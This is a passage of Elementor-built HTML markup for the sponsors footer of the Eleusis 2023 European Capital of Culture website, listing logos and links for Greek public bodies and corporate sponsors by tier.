				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36491" class="elementor elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36752" alt="Υπουργείο Πολιτισμού μπλε min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36618" alt="Attica Region Logo EL 1 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36740" alt="Ελευσίνας min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36642" alt="ELPE LOGO GR full color 01 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36684" alt="Logo Titan διαφανο min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36666" alt="logo ETE GR black CMYK min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="400" height="190" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36606" alt="1 OlympiaOdos CMYK GR min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x143.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br />
ΤΕΧΝΟΛΟΓΙΑΣ <br />
OFFICIAL TECHNOLOGY <br />
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
